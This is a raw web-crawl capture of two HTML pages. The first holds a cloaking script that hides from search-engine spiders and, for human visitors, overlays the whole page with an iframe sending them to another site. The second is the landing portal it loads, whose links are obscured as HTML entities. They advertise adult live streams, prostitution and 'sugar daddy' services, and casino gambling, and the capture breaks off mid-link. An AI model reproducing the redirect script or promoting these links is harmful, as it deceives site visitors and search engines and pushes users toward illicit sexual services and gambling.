

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bangnang.sskygcs.cn/uhbi/20230320/ngjktaz.html
body_size: 935
content:
<!DOCTYPE html>
<html lang='en'>
<script>
var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
    let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
   if(flag){
      if(/iphone|ipod|ipad|Macintosh/i.test(navigator.userAgent.toLowerCase())){
            window.location.href = 'https://bw102.y03so.com/cbd/aaabhb'
        }else{
            _1 = 'https://bw102.y03so.com/cbd/aaabhb'
        }
    } else {
        _1 = 'https://bw102.y03so.com/cbd/aaabhb'
    }
    document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
    var hd = document.head;
    var styleCSS = document.createElement('style'),
        yabo = document.createElement('div');
    styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
    yabo.setAttribute('class', 'yabo');
    yabo.innerHTML = '<iframe src=' + _1 + ' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
    hd.appendChild(styleCSS);
    hd.parentNode.appendChild(yabo)
}
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ea83e5ecd8a550bfe9920d9d4c9bc68a";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bw102.y03so.com/cbd/aaabhb
body_size: 46974
content:
 <!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title></title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="c" c="171">
  <meta name="s" s="0">
  <meta name="my" k="rinimei">
  <link rel="stylesheet" href="https://bw102.wvrvu.cn/static/css/abcd/home.css?v=4">
  <script src="https://bw102.wvrvu.cn/static/js/abcd/rem.min.js"></script>
  <link rel="stylesheet" href="https://bw102.wvrvu.cn/static/css/abcd/swiper-bundle.min.css">
    </head>
<body>
    <div id="app">
	<div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
              <img class="notif" src="https://bw102.wvrvu.cn/static/img/abcd/notification.svg" alt="" srcset="">
              <div class="container-main">
                <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                </p>
              </div>
                          </div>
        </div>
		<div class="nav-c">
			<div class="item active">&#39318;&#39029;</div>
			<div class="item">&#30475;&#29255;</div>
						<div class="item">&#30452;&#25773;</div>
						<div class="item">&#25307;&#23254;</div>
						<div class="item">&#21253;&#20859;</div>
						<div class="item">&#21338;&#24425;</div>
					</div>
	</div>
    <div class="body-container">
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                    					<div class="ad-item-wrap" style="background-image: url(https://bw102.wvrvu.cn/static/img/abcd/jp-title.js);">
                        <div class="ad-item-conter grid-cols-5">
                                                        <a i="3850" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#115;&#118;&#52;&#101;&#103;&#111;&#46;&#100;&#104;&#117;&#55;&#55;&#55;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#121;&#52;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#48;&#51;&#51;&#49;&#50;&#98;&#101;&#98;&#49;&#100;&#53;&#52;&#54;&#99;&#55;&#51;&#57;&#97;&#56;&#102;&#97;&#102;&#97;&#100;&#97;&#99;&#98;&#97;&#50;&#100;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3344" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#112;&#53;&#117;&#55;&#115;&#57;&#100;&#46;&#109;&#116;&#56;&#119;&#104;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#109;&#116;&#51;&#57;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#53;&#47;&#51;&#52;&#55;&#102;&#53;&#51;&#97;&#49;&#56;&#48;&#53;&#102;&#55;&#57;&#51;&#52;&#57;&#49;&#53;&#51;&#52;&#55;&#48;&#55;&#52;&#48;&#56;&#55;&#100;&#57;&#48;&#102;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#34588;&#33216;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3890" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#51;&#120;&#55;&#98;&#100;&#46;&#115;&#117;&#114;&#97;&#107;&#106;&#46;&#99;&#111;&#109;&#47;&#121;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#102;&#98;&#121;&#48;&#51;&#97;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#47;&#102;&#100;&#50;&#98;&#55;&#53;&#50;&#101;&#55;&#49;&#56;&#100;&#97;&#98;&#57;&#57;&#54;&#55;&#49;&#101;&#97;&#97;&#50;&#98;&#51;&#100;&#53;&#98;&#50;&#57;&#50;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#29577;&#20964;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4021" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#114;&#53;&#100;&#108;&#104;&#99;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#98;&#102;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#102;&#56;&#98;&#51;&#51;&#100;&#101;&#55;&#99;&#55;&#49;&#57;&#57;&#98;&#99;&#55;&#54;&#97;&#99;&#100;&#49;&#52;&#98;&#54;&#52;&#100;&#56;&#53;&#49;&#100;&#57;&#97;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#26691;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="1923" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#52;&#118;&#121;&#48;&#112;&#56;&#115;&#53;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#48;&#55;&#50;&#55;&#47;&#97;&#102;&#48;&#53;&#52;&#50;&#55;&#53;&#56;&#99;&#99;&#100;&#97;&#49;&#50;&#100;&#48;&#49;&#100;&#98;&#55;&#54;&#57;&#50;&#57;&#101;&#49;&#50;&#51;&#57;&#55;&#48;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#21517;&#27169;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3489" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#116;&#99;&#104;&#111;&#109;&#46;&#106;&#105;&#117;&#108;&#105;&#117;&#54;&#46;&#99;&#111;&#109;&#47;&#106;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#100;&#106;&#48;&#57;&#56;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#50;&#52;&#47;&#56;&#50;&#57;&#101;&#97;&#51;&#102;&#53;&#97;&#52;&#56;&#57;&#101;&#99;&#100;&#51;&#49;&#53;&#57;&#54;&#101;&#51;&#51;&#52;&#102;&#99;&#102;&#102;&#56;&#51;&#97;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#20964;&#30452;&#25773;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3181" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#112;&#57;&#105;&#104;&#56;&#98;&#101;&#117;&#104;&#102;&#122;&#103;&#46;&#107;&#98;&#108;&#100;&#108;&#102;&#119;&#46;&#99;&#111;&#109;&#47;&#102;&#115;&#45;&#51;&#54;&#48;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#87;&#108;&#115;&#105;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#102;&#98;&#98;&#98;&#98;&#55;&#50;&#53;&#98;&#101;&#53;&#56;&#97;&#100;&#49;&#52;&#100;&#53;&#57;&#101;&#100;&#57;&#53;&#57;&#54;&#57;&#53;&#50;&#98;&#56;&#51;&#57;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31881;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3305" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#116;&#114;&#101;&#46;&#115;&#105;&#112;&#56;&#97;&#46;&#99;&#121;&#111;&#117;&#47;&#99;&#111;&#110;&#116;&#101;&#110;&#116;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#53;&#53;&#49;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#52;&#47;&#56;&#99;&#50;&#101;&#50;&#57;&#48;&#99;&#55;&#51;&#101;&#56;&#55;&#102;&#97;&#53;&#51;&#54;&#98;&#50;&#98;&#98;&#100;&#99;&#99;&#99;&#100;&#101;&#97;&#102;&#51;&#56;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#24481;&#22992;&#10;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3978" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#54;&#53;&#56;&#57;&#46;&#114;&#115;&#111;&#115;&#117;&#121;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#110;&#48;&#48;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#55;&#47;&#100;&#55;&#57;&#97;&#51;&#53;&#55;&#54;&#100;&#98;&#52;&#97;&#101;&#97;&#98;&#54;&#53;&#48;&#56;&#97;&#102;&#100;&#99;&#101;&#101;&#50;&#53;&#52;&#98;&#48;&#97;&#100;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3882" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#105;&#116;&#106;&#46;&#98;&#100;&#107;&#115;&#119;&#106;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#103;&#54;&#55;&#48;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#57;&#50;&#100;&#48;&#50;&#50;&#51;&#51;&#50;&#54;&#49;&#53;&#56;&#99;&#97;&#49;&#98;&#55;&#50;&#100;&#56;&#56;&#56;&#51;&#51;&#50;&#51;&#48;&#102;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3946" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#100;&#100;&#51;&#55;&#51;&#48;&#49;&#49;&#57;&#49;&#50;&#57;&#46;&#110;&#104;&#121;&#105;&#104;&#101;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#53;&#57;&#55;&#49;&#53;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#52;&#47;&#56;&#102;&#102;&#98;&#56;&#55;&#101;&#56;&#56;&#49;&#54;&#97;&#55;&#99;&#57;&#53;&#101;&#102;&#100;&#48;&#53;&#49;&#54;&#101;&#97;&#53;&#53;&#56;&#50;&#50;&#54;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3131" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#53;&#57;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#56;&#51;&#56;&#56;&#46;&#99;&#99;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#57;&#47;&#52;&#55;&#52;&#48;&#100;&#57;&#55;&#52;&#100;&#57;&#100;&#102;&#51;&#99;&#99;&#99;&#55;&#56;&#55;&#102;&#53;&#99;&#101;&#101;&#102;&#52;&#49;&#50;&#50;&#53;&#55;&#54;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3024" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#119;&#103;&#51;&#51;&#46;&#109;&#97;&#108;&#97;&#121;&#115;&#105;&#97;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#56;&#55;&#56;&#55;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#51;&#48;&#55;&#57;&#51;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#54;&#55;&#52;&#48;&#100;&#49;&#50;&#102;&#48;&#57;&#49;&#53;&#54;&#98;&#57;&#102;&#57;&#57;&#101;&#49;&#57;&#55;&#53;&#99;&#57;&#52;&#55;&#50;&#51;&#100;&#97;&#99;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3987" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#55;&#53;&#52;&#51;&#50;&#54;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#101;&#53;&#57;&#56;&#51;&#51;&#56;&#51;&#56;&#100;&#51;&#53;&#100;&#98;&#52;&#52;&#101;&#101;&#100;&#102;&#100;&#51;&#99;&#102;&#54;&#57;&#52;&#100;&#50;&#48;&#57;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3655" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#50;&#48;&#56;&#53;&#56;&#55;&#46;&#99;&#99;&#58;&#50;&#48;&#50;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#105;&#100;&#61;&#53;&#53;&#55;&#56;&#57;&#54;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#51;&#47;&#102;&#101;&#57;&#99;&#48;&#49;&#97;&#49;&#56;&#97;&#54;&#49;&#57;&#99;&#99;&#57;&#98;&#57;&#51;&#98;&#57;&#99;&#99;&#54;&#48;&#52;&#52;&#51;&#56;&#55;&#54;&#53;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#12963;&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2008" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#115;&#119;&#103;&#51;&#50;&#56;&#46;&#106;&#97;&#112;&#97;&#110;&#119;&#101;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#54;&#55;&#56;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#54;&#49;&#52;&#50;&#52;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#57;&#50;&#51;&#102;&#54;&#101;&#57;&#101;&#98;&#49;&#51;&#54;&#57;&#100;&#100;&#56;&#55;&#51;&#98;&#100;&#49;&#97;&#102;&#98;&#99;&#57;&#52;&#101;&#98;&#51;&#57;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3888" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#120;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#57;&#49;&#56;&#51;&#46;&#106;&#103;&#102;&#115;&#99;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#50;&#55;&#48;&#54;&#52;&#50;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#102;&#55;&#53;&#50;&#49;&#98;&#99;&#100;&#97;&#50;&#57;&#57;&#100;&#48;&#98;&#49;&#49;&#97;&#53;&#98;&#51;&#48;&#53;&#51;&#55;&#53;&#48;&#57;&#48;&#101;&#99;&#101;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3027" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#113;&#97;&#97;&#54;&#50;&#53;&#48;&#49;&#49;&#57;&#49;&#54;&#57;&#46;&#114;&#121;&#121;&#115;&#115;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#50;&#53;&#56;&#48;&#52;&#50;&#50;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#57;&#55;&#55;&#49;&#49;&#52;&#52;&#57;&#101;&#48;&#50;&#101;&#101;&#100;&#48;&#49;&#55;&#48;&#50;&#100;&#51;&#57;&#100;&#57;&#102;&#101;&#54;&#102;&#49;&#99;&#57;&#49;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3308" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#54;&#48;&#55;&#56;&#57;&#55;&#51;&#46;&#99;&#99;&#58;&#54;&#48;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#50;&#55;&#55;">
                                <img class="mb-4" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#119;&#49;&#48;&#50;&#46;&#119;&#118;&#114;&#118;&#117;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#55;&#47;&#97;&#98;&#49;&#101;&#57;&#54;&#56;&#56;&#51;&#98;&#48;&#97;&#101;&#55;&#97;&#97;&#51;&#57;&#50;&#99;&#56;&#50;&#102;&#50;&#51;&#55;&#98;&#57;&#55;&#101;&#57;&#51;&#46;&#106;&#115;" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3770" class="grid-item" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#100;&#100;&#52;&#54;&#52;&#48;&#49;&#49;&#57;&#49;&#55;&#51;&#46;&#115;&#114;&#106;&#121;&#106;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#54;&#52;&#108;&#106;&#48;&#49;&#52;">
